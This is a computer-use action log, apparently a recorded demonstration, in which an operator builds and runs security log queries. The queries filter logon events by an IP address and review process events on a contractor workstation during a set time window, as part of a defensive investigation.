
Uncomment the EventID 4624 and IpAddress 149.34.244.131 filter lines.
left_click(413, 284)

key("ctrl+slash")
key("Up")
key("ctrl+slash")

Add blank lines after LogonType at the end of the SecurityEvent query.
left_click(472, 304)
double_click(497, 269)

left_click_drag(551, 280, 488, 280)

left_click(716, 304)

key("Return")
key("Return")

Write and run a DeviceProcessEvents query where DeviceName contains 'contractorpc2'.
type("DeviceProcess")

type("Events")
key("Return")
type("| where De")

type("viceName ")

type("conta")

left_click(716, 307)
type("'contractorpc2'")
key("shift+Return")

Add the 14:30–16:40 time window and change the filter to DeviceName == 'mts-contractorpc2'.
left_click_drag(776, 260, 401, 261)

left_click_drag(572, 294, 701, 294)

left_click(573, 306)

double_click(489, 306)

type("== '")

type("mts-")

Show the 615 process results full screen, sorted by TimeGenerated oldest first.
left_click(923, 372)

left_click(115, 137)

mouse_move(87, 555)
left_mouse_down()
mouse_move(189, 555)
mouse_move(93, 555)
left_mouse_up()
